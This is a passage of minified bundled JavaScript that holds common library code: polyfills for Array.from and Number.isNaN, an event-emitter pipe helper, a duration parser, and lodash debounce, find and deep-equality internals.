n),i=0,a=0;i<o;++i)h=e[i],i+1<o&&(u=h.charCodeAt(0),u>=55296&&u<=56319&&(h+=e[++i])),h=t?wn.call(t,r,h,a):h,n?(_e.value=h,xn(s,a,_e)):s[a]=h,++a;o=a}}if(o===void 0)for(o=th(e.length),n&&(s=new n(o)),i=0;i<o;++i)h=t?wn.call(t,r,e[i],i):e[i],n?(_e.value=h,xn(s,i,_e)):s[i]=h;return n&&(_e.value=null,s.length=o),s}}),Ws=y((Db,$s)=>{"use strict";$s.exports=Ga()()?Array.from:ks()}),Bs=y((jb,Hs)=>{"use strict";Hs.exports=function(){var e=Number.isNaN;return typeof e!="function"?!1:!e({})&&e(NaN)&&!e(34)}}),zs=y((Rb,Ks)=>{"use strict";Ks.exports=function(e){return e!==e}}),Js=y((Nb,Gs)=>{"use strict";Gs.exports=Bs()()?Number.isNaN:zs()}),Qs=y((Mb,Vs)=>{"use strict";var Ys=Js(),Xs=_n(),ah=kt(),sh=Array.prototype.indexOf,oh=Object.prototype.hasOwnProperty,uh=Math.abs,Zs=Math.floor;Vs.exports=function(e){var t,r,n,i;if(!Ys(e))return sh.apply(this,arguments);for(r=Xs(ah(this).length),n=arguments[1],isNaN(n)?n=0:n>=0?n=Zs(n):n=Xs(this.length)-Zs(uh(n)),t=n;t<r;++t)if(oh.call(this,t)&&(i=this[t],Ys(i)))return t;return-1}}),to=y((qb,eo)=>{"use strict";var ch=Qs(),lh=Array.prototype.forEach,fh=Array.prototype.splice;eo.exports=function(e){lh.call(arguments,function(t){var r=ch.call(this,t);r!==-1&&fh.call(this,r,1)},this)}}),no=y((Lb,ro)=>{"use strict";var dh=ke(),hh={function:!0,object:!0};ro.exports=function(e){return dh(e)&&hh[typeof e]||!1}}),ao=y((Ub,io)=>{"use strict";var ph=no();io.exports=function(e){if(!ph(e))throw new TypeError(e+" is not an Object");return e}}),Gt=y((kb,so)=>{"use strict";var gh=Ws(),mh=to(),oo=ao(),uo=be(),co=ee().methods.emit,lo=Object.defineProperty,yh=Object.prototype.hasOwnProperty,vh=Object.getOwnPropertyDescriptor;so.exports=function(e,t){var r,n,i,a;return oo(e)&&oo(t),a=arguments[2],a===void 0&&(a="emit"),n={close:function(){mh.call(r,t)}},yh.call(e,"__eePipes__")?((r=e.__eePipes__).push(t),n):(lo(e,"__eePipes__",uo("c",r=[t])),i=vh(e,a),i?(delete i.get,delete i.set):i=uo("c",void 0),i.value=function(){var s,o,u=gh(r);for(co.apply(this,arguments),s=0;o=u[s];++s)co.apply(o,arguments)},lo(e,a,i),n)}}),ho=y((Wb,fo)=>{function _h(e){var t=typeof e;return!!e&&(t=="object"||t=="function")}fo.exports=_h}),xo=y((Vb,wo)=>{var We=1e3,He=We*60,Be=He*60,Te=Be*24,xh=Te*7,Th=Te*365.25;wo.exports=function(e,t){t=t||{};var r=typeof e;if(r==="string"&&e.length>0)return Sh(e);if(r==="number"&&isFinite(e))return t.long?Ah(e):Ch(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))};function Sh(e){if(e=String(e),!(e.length>100)){var t=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(e);if(t){var r=parseFloat(t[1]),n=(t[2]||"ms").toLowerCase();switch(n){case"years":case"year":case"yrs":case"yr":case"y":return r*Th;case"weeks":case"week":case"w":return r*xh;case"days":case"day":case"d":return r*Te;case"hours":case"hour":case"hrs":case"hr":case"h":return r*Be;case"minutes":case"minute":case"mins":case"min":case"m":return r*He;case"seconds":case"second":case"secs":case"sec":case"s":return r*We;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return r;default:return}}}}function Ch(e){var t=Math.abs(e);return t>=Te?Math.round(e/Te)+"d":t>=Be?Math.round(e/Be)+"h":t>=He?Math.round(e/He)+"m":t>=We?Math.round(e/We)+"s":e+"ms"}function Ah(e){var t=Math.abs(e);return t>=Te?Yt(e,t,Te,"day"):t>=Be?Yt(e,t,Be,"hour"):t>=He?Yt(e,t,He,"minute"):t>=We?Yt(e,t,We,"second"):e+" ms"}function Yt(e,t,r,n){var i=t>=r*1.5;return Math.round(e/r)+" "+n+(i?"s":"")}}),Oo=y((Xb,So)=>{var Eh="Expected a function",Co=NaN,Ph="[object Symbol]",Ih=/^\s+|\s+$/g,Fh=/^[-+]0x[0-9a-f]+$/i,Dh=/^0b[01]+$/i,jh=/^0o[0-7]+$/i,Rh=parseInt,Nh=typeof global=="object"&&global&&global.Object===Object&&global,Mh=typeof self=="object"&&self&&self.Object===Object&&self,qh=Nh||Mh||Function("return this")(),Lh=Object.prototype,Uh=Lh.toString,kh=Math.max,$h=Math.min,An=function(){return qh.Date.now()};function Wh(e,t,r){var n,i,a,s,o,u,l=0,c=!1,d=!1,h=!0;if(typeof e!="function")throw new TypeError(Eh);t=Ao(t)||0,On(r)&&(c=!!r.leading,d="maxWait"in r,a=d?kh(Ao(r.maxWait)||0,t):a,h="trailing"in r?!!r.trailing:h);function p(A){var M=n,J=i;return n=i=void 0,l=A,s=e.apply(J,M),s}function g(A){return l=A,o=setTimeout(C,t),c?p(A):s}function w(A){var M=A-u,J=A-l,Fe=t-M;return d?$h(Fe,a-J):Fe}function b(A){var M=A-u,J=A-l;return u===void 0||M>=t||M<0||d&&J>=a}function C(){var A=An();if(b(A))return P(A);o=setTimeout(C,w(A))}function P(A){return o=void 0,h&&n?p(A):(n=i=void 0,s)}function L(){o!==void 0&&clearTimeout(o),l=0,n=u=i=o=void 0}function I(){return o===void 0?s:P(An())}function z(){var A=An(),M=b(A);if(n=arguments,i=this,u=A,M){if(o===void 0)return g(u);if(d)return o=setTimeout(C,t),p(u)}return o===void 0&&(o=setTimeout(C,t)),s}return z.cancel=L,z.flush=I,z}function On(e){var t=typeof e;return!!e&&(t=="object"||t=="function")}function Hh(e){return!!e&&typeof e=="object"}function Bh(e){return typeof e=="symbol"||Hh(e)&&Uh.call(e)==Ph}function Ao(e){if(typeof e=="number")return e;if(Bh(e))return Co;if(On(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=On(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=e.replace(Ih,"");var r=Dh.test(e);return r||jh.test(e)?Rh(e.slice(2),r?2:8):Fh.test(e)?Co:+e}So.exports=Wh}),pr=y((bt,ze)=>{var zh=200,Gh="Expected a function",En="__lodash_hash_undefined__",Zt=1,Ge=2,Qt=1/0,Mo=9007199254740991,Jh=17976931348623157e292,qo=NaN,er="[object Arguments]",Pn="[object Array]",Lo="[object Boolean]",Uo="[object Date]",ko="[object Error]",$o="[object Function]",Vh="[object GeneratorFunction]",tr="[object Map]",Wo="[object Number]",Je="[object Object]",Ho="[object Promise]",Bo="[object RegExp]",rr="[object Set]",Ko="[object String]",zo="[object Symbol]",In="[object WeakMap]",Go="[object ArrayBuffer]",nr="[object DataView]",Yh="[object Float32Array]",Xh="[object Float64Array]",Zh="[object Int8Array]",Qh="[object Int16Array]",ep="[object Int32Array]",tp="[object Uint8Array]",rp="[object Uint8ClampedArray]",np="[object Uint16Array]",ip="[object Uint32Array]",ap=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,sp=/^\w*$/,op=/^\./,up=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,cp=/[\\^$.*+?()[\]{}|]/g,lp=/^\s+|\s+$/g,fp=/\\(\\)?/g,dp=/^[-+]0x[0-9a-f]+$/i,hp=/^0b[01]+$/i,pp=/^\[object .+?Constructor\]$/,gp=/^0o[0-7]+$/i,mp=/^(?:0|[1-9]\d*)$/,D={};D[Yh]=D[Xh]=D[Zh]=D[Qh]=D[ep]=D[tp]=D[rp]=D[np]=D[ip]=!0,D[er]=D[Pn]=D[Go]=D[Lo]=D[nr]=D[Uo]=D[ko]=D[$o]=D[tr]=D[Wo]=D[Je]=D[Bo]=D[rr]=D[Ko]=D[In]=!1;var yp=parseInt,Jo=typeof global=="object"&&global&&global.Object===Object&&global,vp=typeof self=="object"&&self&&self.Object===Object&&self,fe=Jo||vp||Function("return this")(),Vo=typeof bt=="object"&&bt&&!bt.nodeType&&bt,Yo=Vo&&typeof ze=="object"&&ze&&!ze.nodeType&&ze,bp=Yo&&Yo.exports===Vo,Xo=bp&&Jo.process,Zo=function(){try{return Xo&&Xo.binding("util")}catch{}}(),Qo=Zo&&Zo.isTypedArray;function _p(e,t){for(var r=-1,n=e?e.length:0;++r<n;)if(t(e[r],r,e))return!0;return!1}function wp(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function xp(e){return function(t){return t?.[e]}}function Tp(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}function Sp(e){return function(t){return e(t)}}function Cp(e,t){return e?.[t]}function Fn(e){var t=!1;if(e!=null&&typeof e.toString!="function")try{t=!!(e+"")}catch{}return t}function Ap(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}function Op(e,t){return function(r){return e(t(r))}}function Ep(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var Pp=Array.prototype,Ip=Function.prototype,ir=Object.prototype,Dn=fe["__core-js_shared__"],eu=function(){var e=/[^.]+$/.exec(Dn&&Dn.keys&&Dn.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),tu=Ip.toString,te=ir.hasOwnProperty,Ve=ir.toString,Fp=RegExp("^"+tu.call(te).replace(cp,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ru=fe.Symbol,nu=fe.Uint8Array,Dp=ir.propertyIsEnumerable,jp=Pp.splice,Rp=Op(Object.keys,Object),Np=Math.max,jn=Ye(fe,"DataView"),_t=Ye(fe,"Map"),Rn=Ye(fe,"Promise"),Nn=Ye(fe,"Set"),Mn=Ye(fe,"WeakMap"),wt=Ye(Object,"create"),Mp=Se(jn),qp=Se(_t),Lp=Se(Rn),Up=Se(Nn),kp=Se(Mn),ar=ru?ru.prototype:void 0,qn=ar?ar.valueOf:void 0,iu=ar?ar.toString:void 0;function Ce(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function $p(){this.__data__=wt?wt(null):{}}function Wp(e){return this.has(e)&&delete this.__data__[e]}function Hp(e){var t=this.__data__;if(wt){var r=t[e];return r===En?void 0:r}return te.call(t,e)?t[e]:void 0}function Bp(e){var t=this.__data__;return wt?t[e]!==void 0:te.call(t,e)}function Kp(e,t){var r=this.__data__;return r[e]=wt&&t===void 0?En:t,this}Ce.prototype.clear=$p,Ce.prototype.delete=Wp,Ce.prototype.get=Hp,Ce.prototype.has=Bp,Ce.prototype.set=Kp;function re(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function zp(){this.__data__=[]}function Gp(e){var t=this.__data__,r=sr(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():jp.call(t,r,1),!0}function Jp(e){var t=this.__data__,r=sr(t,e);return r<0?void 0:t[r][1]}function Vp(e){return sr(this.__data__,e)>-1}function Yp(e,t){var r=this.__data__,n=sr(r,e);return n<0?r.push([e,t]):r[n][1]=t,this}re.prototype.clear=zp,re.prototype.delete=Gp,re.prototype.get=Jp,re.prototype.has=Vp,re.prototype.set=Yp;function ne(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function Xp(){this.__data__={hash:new Ce,map:new(_t||re),string:new Ce}}function Zp(e){return or(this,e).delete(e)}function Qp(e){return or(this,e).get(e)}function eg(e){return or(this,e).has(e)}function tg(e,t){return or(this,e).set(e,t),this}ne.prototype.clear=Xp,ne.prototype.delete=Zp,ne.prototype.get=Qp,ne.prototype.has=eg,ne.prototype.set=tg;function ur(e){var t=-1,r=e?e.length:0;for(this.__data__=new ne;++t<r;)this.add(e[t])}function rg(e){return this.__data__.set(e,En),this}function ng(e){return this.__data__.has(e)}ur.prototype.add=ur.prototype.push=rg,ur.prototype.has=ng;function ie(e){this.__data__=new re(e)}function ig(){this.__data__=new re}function ag(e){return this.__data__.delete(e)}function sg(e){return this.__data__.get(e)}function og(e){return this.__data__.has(e)}function ug(e,t){var r=this.__data__;if(r instanceof re){var n=r.__data__;if(!_t||n.length<zh-1)return n.push([e,t]),this;r=this.__data__=new ne(n)}return r.set(e,t),this}ie.prototype.clear=ig,ie.prototype.delete=ag,ie.prototype.get=sg,ie.prototype.has=og,ie.prototype.set=ug;function cg(e,t){var r=Ae(e)||su(e)?Tp(e.length,String):[],n=r.length,i=!!n;for(var a in e)(t||te.call(e,a))&&!(i&&(a=="length"||au(a,n)))&&r.push(a);return r}function sr(e,t){for(var r=e.length;r--;)if(ou(e[r][0],t))return r;return-1}function cu(e,t){t=cr(t,e)?[t]:uu(t);for(var r=0,n=t.length;e!=null&&r<n;)e=e[lr(t[r++])];return r&&r==n?e:void 0}function lg(e){return Ve.call(e)}function fg(e,t){return e!=null&&t in Object(e)}function Ln(e,t,r,n,i){return e===t?!0:e==null||t==null||!Xe(e)&&!fr(t)?e!==e&&t!==t:dg(e,t,Ln,r,n,i)}function dg(e,t,r,n,i,a){var s=Ae(e),o=Ae(t),u=Pn,l=Pn;s||(u=de(e),u=u==er?Je:u),o||(l=de(t),l=l==er?Je:l);var c=u==Je&&!Fn(e),d=l==Je&&!Fn(t),h=u==l;if(h&&!c)return a||(a=new ie),s||gg(e)?lu(e,t,r,n,i,a):hg(e,t,u,r,n,i,a);if(!(i&Ge)){var p=c&&te.call(e,"__wrapped__"),g=d&&te.call(t,"__wrapped__");if(p||g){var w=p?e.value():e,b=g?t.value():t;return a||(a=new ie),r(w,b,n,i,a)}}return h?(a||(a=new ie),pg(e,t,r,n,i,a)):!1}function mg(e,t,r,n){var i=r.length,a=i,s=!n;if(e==null)return!a;for(e=Object(e);i--;){var o=r[i];if(s&&o[2]?o[1]!==e[o[0]]:!(o[0]in e))return!1}for(;++i<a;){o=r[i];var u=o[0],l=e[u],c=o[1];if(s&&o[2]){if(l===void 0&&!(u in e))return!1}else{var d=new ie;if(n)var h=n(l,c,u,e,t,d);if(!(h===void 0?Ln(c,l,n,Zt|Ge,d):h))return!1}}return!0}function vg(e){if(!Xe(e)||yg(e))return!1;var t=fu(e)||Fn(e)?Fp:pp;return t.test(Se(e))}function bg(e){return fr(e)&&Un(e.length)&&!!D[Ve.call(e)]}function du(e){return typeof e=="function"?e:e==null?xg:typeof e=="object"?Ae(e)?wg(e[0],e[1]):_g(e):Tg(e)}function Cg(e){if(!Sg(e))return Rp(e);var t=[];for(var r in Object(e))te.call(e,r)&&r!="constructor"&&t.push(r);return t}function _g(e){var t=Ag(e);return t.length==1&&t[0][2]?hu(t[0][0],t[0][1]):function(r){return r===e||mg(r,e,t)}}function wg(e,t){return cr(e)&&pu(t)?hu(lr(e),t):function(r){var n=Og(r,e);return n===void 0&&n===t?Eg(r,e):Ln(t,n,void 0,Zt|Ge)}}function Pg(e){return function(t){return cu(t,e)}}function Ig(e){if(typeof e=="string")return e;if(dr(e))return iu?iu.call(e):"";var t=e+"";return t=="0"&&1/e==-Qt?"-0":t}function uu(e){return Ae(e)?e:Fg(e)}function Dg(e){return function(t,r,n){var i=Object(t);if(!kn(t)){var a=du(r,3);t=hr(t),r=function(o){return a(i[o],o,i)}}var s=e(t,r,n);return s>-1?i[a?t[s]:s]:void 0}}function lu(e,t,r,n,i,a){var s=i&Ge,o=e.length,u=t.length;if(o!=u&&!(s&&u>o))return!1;var l=a.get(e);if(l&&a.get(t))return l==t;var c=-1,d=!0,h=i&Zt?new ur:void 0;for(a.set(e,t),a.set(t,e);++c<o;){var p=e[c],g=t[c];if(n)var w=s?n(g,p,c,t,e,a):n(p,g,c,e,t,a);if(w!==void 0){if(w)continue;d=!1;break}if(h){if(!_p(t,function(b,C){if(!h.has(C)&&(p===b||r(p,b,n,i,a)))return h.add(C)})){d=!1;break}}else if(!(p===g||r(p,g,n,i,a))){d=!1;break}}return a.delete(e),a.delete(t),d}function hg(e,t,r,n,i,a,s){switch(r){case nr:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case Go:return!(e.byteLength!=t.byteLength||!n(new nu(e),new nu(t)));case Lo:case Uo:case Wo:return ou(+e,+t);case ko:return e.name==t.name&&e.message==t.message;case Bo:case Ko:return e==t+"";case tr:var o=Ap;case rr:var u=a&Ge;if(o||(o=Ep),e.size!=t.size&&!u)return!1;var l=s.get(e);if(l)return l==t;a|=Zt,s.set(e,t);var c=lu(o(e),o(t),n,i,a,s);return s.delete(e),c;case zo:if(qn)return qn.call(e)==qn.call(t)}return!1}function pg(e,t,r,n,i,a){var s=i&Ge,o=hr(e),u=o.length,l=hr(t),c=l.length;if(u!=c&&!s)return!1;for(var d=u;d--;){var h=o[d];if(!(s?h in t:te.call(t,h)))return!1}var p=a.get(e);if(p&&a.get(t))return p==t;var g=!0;a.set(e,t),a.set(t,e);for(var w=s;++d<u;){h=o[d];var b=e[h],C=t[h];if(n)var P=s?n(C,b,h,t,e,a):n(b,C,h,e,t,a);if(!(P===void 0?b===C||r(b,C,n,i,a):P)){g=!1;break}w||(w=h=="constructor")}if(g&&!w){var L=e.constructor,I=t.constructor;L!=I&&"constructor"in e&&"constructor"in t&&!(typeof L=="function"&&L instanceof L&&typeof I=="function"&&I instanceof I)&&(g=!1)}return a.delete(e),a.delete(t),g}function or(e,t){var r=e.__data__;return jg(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Ag(e){for(var t=hr(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,pu(i)]}return t}function Ye(e,t){var r=Cp(e,t);return vg(r)?r:void 0}var de=lg;(jn&&de(new jn(new ArrayBuffer(1)))!=nr||_t&&de(new _t)!=tr||Rn&&de(Rn.resolve())!=Ho||Nn&&de(new Nn)!=rr||Mn&&de(new Mn)!=In)&&(de=function(e){var t=Ve.call(e),r=t==Je?e.constructor:void 0,n=r?Se(r):void 0;if(n)switch(n){case Mp:return nr;case qp:return tr;case Lp:return Ho;case Up:return rr;case kp:return In}return t});function Rg(e,t,r){t=cr(t,e)?[t]:uu(t);for(var n,i=-1,a=t.length;++i<a;){var s=lr(t[i]);if(!(n=e!=null&&r(e,s)))break;e=e[s]}if(n)return n;var a=e?e.length:0;return!!a&&Un(a)&&au(s,a)&&(Ae(e)||su(e))}function au(e,t){return t=t??Mo,!!t&&(typeof e=="number"||mp.test(e))&&e>-1&&e%1==0&&e<t}function cr(e,t){if(Ae(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||dr(e)?!0:sp.test(e)||!ap.test(e)||t!=null&&e in Object(t)}function jg(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function yg(e){return!!eu&&eu in e}function Sg(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||ir;return e===r}function pu(e){return e===e&&!Xe(e)}function hu(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}var Fg=$n(function(e){e=Ng(e);var t=[];return op.test(e)&&t.push(""),e.replace(up,function(r,n,i,a){t.push(i?a.replace(fp,"$1"):n||r)}),t});function lr(e){if(typeof e=="string"||dr(e))return e;var t=e+"";return t=="0"&&1/e==-Qt?"-0":t}function Se(e){if(e!=null){try{return tu.call(e)}catch{}try{return e+""}catch{}}return""}function qg(e,t,r){var n=e?e.length:0;if(!n)return-1;var i=r==null?0:Mg(r);return i<0&&(i=Np(n+i,0)),wp(e,du(t,3),i)}var Lg=Dg(qg);function $n(e,t){if(typeof e!="function"||t&&typeof t!="function")throw new TypeError(Gh);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var s=e.apply(this,n);return r.cache=a.set(i,s),s};return r.cache=new($n.Cache||ne),r}$n.Cache=ne;function ou(e,t){return e===t||e!==e&&t!==t}function su(e){return Ug(e)&&te.call(e,"callee")&&(!Dp.call(e,"callee")||Ve.call(e)==er)}var Ae=Array.isArray;function kn(e){return e!=null&&Un(e.length)&&!fu(e)}function Ug(e){return fr(e)&&kn(e)}function fu(e){var t=Xe(e)?Ve.call(e):"";return t==$o||t==Vh}function Un(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=Mo}function Xe(e){var t=typeof e;return!!e&&(t=="object"||t=="function")}function fr(e){return!!e&&typeof e=="object"}function dr(e){return typeof e=="symbol"||fr(e)&&Ve.call(e)==zo}var gg=Qo?Sp(Qo):bg;function $g(e){if(!e)return e===0?e:0;if(e=kg(e),e===Qt||e===-Qt){var t=e<0?-1:1;return t*Jh}return e===e?e:0}function Mg(e){var t=$g(e),r=t%1;return t===t?r?t-r:t:0}function kg(e){if(typeof e=="number")return e;if(dr(e))return qo;if(Xe(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=Xe(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=e.replace(lp,"");var r=hp.test(e);return r||gp.test(e)?yp(e.slice(2),r?2:8):dp.test(e)?qo:+e}function Ng(e){return e==null?"":Ig(e)}function Og(e,t,r){var n=e==null?void 0:cu(e,t);return n===void 0?r:n}function Eg(e,t){return e!=null&&Rg(e,t,fg)}function hr(e){return kn(e)?cg(e):Cg(e)}function xg(e){return e}function Tg(e){return cr(e)?xp(lr(e)):Pg(e)}ze.exports=Lg}),ri=y((xt,Ze)=>{var Wg=200,Hg="Expected a function",Wn="__lodash_hash_undefined__",gr=1,Qe=2,mr=1/0,gu=9007199254740991,Bg=17976931348623157e292,mu=NaN,yr="[object Arguments]",Hn="[object Array]",yu="[object Boolean]",vu="[object Date]",bu="[object Error]",_u="[object Function]",Kg="[object GeneratorFunction]",vr="[object Map]",wu="[object Number]",et="[object Object]",xu="[object Promise]",Tu="[object RegExp]",br="[object Set]",Su="[object String]",Cu="[object Symbol]",Bn="[object WeakMap]",Au="[object ArrayBuffer]",_r="[object DataView]",zg="[object Float32Array]",Gg="[object Float64Array]",Jg="[object Int8Array]",Vg="[object Int16Array]",Yg="[object Int32Array]",Xg="[object Uint8Array]",Zg="[object Uint8ClampedArray]",Qg="[object Uint16Array]",em="[object Uint32Array]",tm=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,rm=/^\w*$/,nm=/^\./,im=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,am=/[\\^$.*+?()[\]{}|]/g,sm=/^\s+|\s+$/g,om=/\\(\\)?/g,um=/^[-+]0x[0-9a-f]+$/i,cm=/^0b[01]+$/i,lm=/^\[object .+?Constructor\]$/,fm=/^0o[0-7]+$/i,dm=/^(?:0|[1-9]\d*)$/,j={};j[zg]=j[Gg]=j[Jg]=j[Vg]=j[Yg]=j[Xg]=j[Zg]=j[Qg]=j[em]=!0,j[yr]=j[Hn]=j[Au]=j[yu]=j[_r]=j[vu]=j[bu]=j[_u]=j[vr]=j[wu]=j[et]=j[Tu]=j[br]=j[Su]=j[Bn]=!1;var hm=parseInt,Ou=typeof global=="object"&&global&&global.Object===Object&&global,pm=typeof self=="object"&&self&&self.Object===Object&&self,he=Ou||pm||Function("return this")(),Eu=typeof xt=="object"&&xt&&!xt.nodeType&&xt,Pu=Eu&&typeof Ze=="object"&&Ze&&!Ze.nodeType&&Ze,gm=Pu&&Pu.exports===Eu,Iu=gm&&Ou.process,Fu=function(){try{return Iu&&Iu.binding("util")}catch{}}(),Du=Fu&&Fu.isTypedArray;function mm(e,t){for(var r=-1,n=e?e.length:0;++r<n;)if(t(e[r],r,e))return!0;return!1}function ym(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function vm(e){return function(t){return t?.[e]}}function bm(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}function _m(e){return function(t){return e(t)}}function wm(e,t){return e?.[t]}function Kn(e){var t=!1;if(e!=null&&typeof e.toString!="function")try{t=!!(e+"")}catch{}return t}function xm(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}function Tm(e,t){return function(r){return e(t(r))}}function Sm(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var Cm=Array.prototype,Am=Function.prototype,wr=Object.prototype,zn=he["__core-js_shared__"],ju=function(){var e=/[^.]+$/.exec(zn&&zn.keys&&zn.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),Ru=Am.toString,ae=wr.hasOwnProperty,tt=wr.toString,Om=RegExp("^"+Ru.call(ae).replace(am,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Nu=he.Symbol,Mu=he.Uint8Array,Em=wr.propertyIsEnumerable,Pm=Cm.splice,Im=Tm(Object.keys,Object),Fm=Math.max,Gn=rt(he,"DataView"),Tt=rt(he,"Map"),Jn=rt(he,"Promise"),Vn=rt(he,"Set"),Yn=rt(he,"WeakMap"),St=rt(Object,"create"),Dm=Oe(Gn),jm=Oe(Tt),Rm=Oe(Jn),Nm=Oe(Vn),Mm=Oe(Yn),xr=Nu?Nu.prototype:void 0,Xn=xr?xr.valueOf:void 0,qu=xr?xr.toString:void 0;function Ee(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function qm(){this.__data__=St?St(null):{}}function Lm(e){return this.has(e)&&delete this.__data__[e]}function Um(e){var t=this.__data__;if(St){var r=t[e];return r===Wn?void 0:r}return ae.call(t,e)?t[e]:void 0}function km(e){var t=this.__data__;return St?t[e]!==void 0:ae.call(t,e)}function $m(e,t){var r=this.__data__;return r[e]=St&&t===void 0?Wn:t,this}Ee.prototype.clear=qm,Ee.prototype.delete=Lm,Ee.prototype.get=Um,Ee.prototype.has=km,Ee.prototype.set=$m;function se(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function Wm(){this.__data__=[]}function Hm(e){var t=this.__data__,r=Tr(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():Pm.call(t,r,1),!0}function Bm(e){var t=this.__data__,r=Tr(t,e);return r<0?void 0:t[r][1]}function Km(e){return Tr(this.__data__,e)>-1}function zm(e,t){var r=this.__data__,n=Tr(r,e);return n<0?r.push([e,t]):r[n][1]=t,this}se.prototype.clear=Wm,se.prototype.delete=Hm,se.prototype.get=Bm,se.prototype.has=Km,se.prototype.set=zm;function oe(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function Gm(){this.__data__={hash:new Ee,map:new(Tt||se),string:new Ee}}function Jm(e){return Sr(this,e).delete(e)}function Vm(e){return Sr(this,e).get(e)}function Ym(e){return Sr(this,e).has(e)}function Xm(e,t){return Sr(this,e).set(e,t),this}oe.prototype.clear=Gm,oe.prototype.delete=Jm,oe.prototype.get=Vm,oe.prototype.has=Ym,oe.prototype.set=Xm;function Cr(e){var t=-1,r=e?e.length:0;for(this.__data__=new oe;++t<r;)this.add(e[t])}function Zm(e){return this.__data__.set(e,Wn),this}function Qm(e){return this.__data__.has(e)}Cr.prototype.add=Cr.prototype.push=Zm,Cr.prototype.has=Qm;function ue(e){this.__data__=new se(e)}function ey(){this.__data__=new se}function ty(e){return this.__data__.delete(e)}function ry(e){return this.__data__.get(e)}function ny(e){return this.__data__.has(e)}function iy(e,t){var r=this.__data__;if(r instanceof se){var n=r.__data__;if(!Tt||n.length<Wg-1)return n.push([e,t]),this;r=this.__data__=new oe(n)}return r.set(e,t),this}ue.prototype.clear=ey,ue.prototype.delete=ty,ue.prototype.get=ry,ue.prototype.has=ny,ue.prototype.set=iy;function ay(e,t){var r=Pe(e)||Uu(e)?bm(e.length,String):[],n=r.length,i=!!n;for(var a in e)(t||ae.call(e,a))&&!(i&&(a=="length"||Lu(a,n)))&&r.push(a);return r}function Tr(e,t){for(var r=e.length;r--;)if(ku(e[r][0],t))return r;return-1}function Wu(e,t){t=Ar(t,e)?[t]:$u(t);for(var r=0,n=t.length;e!=null&&r<n;)e=e[Or(t[r++])];return r&&r==n?e:void 0}function sy(e){return tt.call(e)}function oy(e,t){return e!=null&&t in Object(e)}function Zn(e,t,r,n,i){return e===t?!0:e==null||t==null||!nt(e)&&!Er(t)?e!==e&&t!==t:uy(e,t,Zn,r,n,i)}function uy(e,t,r,n,i,a){var s=Pe(e),o=Pe(t),u=Hn,l=Hn;s||(u=pe(e),u=u==yr?et:u),o||(l=pe(t),l=l==yr?et:l);var c=u==et&&!Kn(e),d=l==et&&!Kn(t),h=u==l;if(h&&!c)return a||(a=new ue),s||fy(e)?Hu(e,t,r,n,i,a):cy(e,t,u,r,n,i,a);if(!(i&Qe)){var p=c&&ae.call(e,"__wrapped__"),g=d&&ae.call(t,"__wrapped__");if(p||g){var w=p?e.value():e,b=g?t.value():t;return a||(a=new ue),r(w,b,n,i,a)}}return h?(a||(a=new ue),ly(e,t,r,n,i,a)):!1}function dy(e,t,r,n){var i=r.length,a=i,s=!n;if(e==null)return!a;for(e=Object(e);i--;){var o=r[i];if(s&&o[2]?o[1]!==e[o[0]]:!(o[0]in e))return!1}for(;++i<a;){o=r[i];var 